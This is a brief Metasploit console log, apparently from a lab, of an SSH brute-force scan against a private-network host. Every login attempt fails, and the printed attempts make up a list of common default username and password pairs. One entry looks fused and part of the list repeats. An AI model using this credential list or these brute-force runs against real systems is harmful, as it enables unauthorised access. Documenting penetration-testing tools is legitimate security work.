 msf6 auxiliary(scanner/ssh/ssh_login) > run
[*] 192.168.235.129:22 - Starting bruteforce
[-] 192.168.235.129:22 - Failed: 'anonymous:anonymous:'
[!] No active DB -- Credential data will not be saved!
[-] 192.168.235.129:22 - Failed: 'root:rootpasswd:'
[-] 192.168.235.129:22 - Failed: 'root:12hrs37:'
[-] 192.168.235.129:22 - Failed: 'ftp:b1uRR3:'
[-] 192.168.235.129:22 - Failed: 'admin:admin:'
[-] 192.168.235.129:22 - Failed: 'localadmin:localadmin:'
[-] 192.168.235.129:22 - Failed: 'admin:1234:'
[-] 192.168.235.129:22 - Failed: 'apc:apc:'
[-] 192.168.235.129:22 - Failed: 'admin:nasanonymous:anonymous:'
[-] 192.168.235.129:22 - Failed: 'root:rootpasswd:'
[-] 192.168.235.129:22 - Failed: 'root:12hrs37:'
[-] 192.168.235.129:22 - Failed: 'ftp:b1uRR3:'
[-] 192.168.235.129:22 - Failed: 'admin:admin:'
[-] 192.168.235.129:22 - Failed: 'localadmin:localadmin:'
[-] 192.168.235.129:22 - Failed: 'admin:1234:'
[-] 192.168.235.129:22 - Failed: 'apc:apc:'
[-] 192.168.235.129:22 - Failed: 'admin:nas:'
[-] 192.168.235.129:22 - Failed: 'Root:wago:'
[-] 192.168.235.129:22 - Failed: 'Admin:wago:'
[-] 192.168.235.129:22 - Failed: 'User:user:'
[-] 192.168.235.129:22 - Failed: 'Guest:guest:'
[-] 192.168.235.129:22 - Failed: 'ftp:ftp:'
[-] 192.168.235.129:22 - Failed: 'admin:password:'
[-] 192.168.235.129:22 - Failed: 'a:avery:'
[-] 192.168.235.129:22 - Failed: 'admin:123456:'
[-] 192.168.235.129:22 - Failed: 'adtec:none:'
[-] 192.168.235.129:22 - Failed: 'admin:admin12345:'
[-] 192.168.235.129:22 - Failed: 'none:dpstelecom:'
[-] 192.168.235.129:22 - Failed: 'instrument:instrument:'